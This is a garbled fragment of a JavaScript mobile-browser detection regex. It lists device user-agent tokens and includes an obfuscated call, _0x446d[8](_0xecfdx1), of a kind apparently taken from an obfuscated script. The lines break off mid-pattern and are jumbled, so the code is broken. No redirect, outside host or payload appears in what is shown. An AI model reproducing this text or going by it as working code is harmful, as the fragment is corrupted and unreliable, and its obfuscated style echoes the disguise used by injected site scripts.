
series(4|6)0|symbian|treo|up\.
dows ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)||
|770s|802s|a
a|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\
l(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-
a(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-
([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-
d\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-|
w|tc)|i\-(20|go|ma)|i230|iac( |\-
iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt
 g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-
ca)|m\-
mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v
)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-
(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-
t|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-
e|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-
sgh\-|shar|sie(\-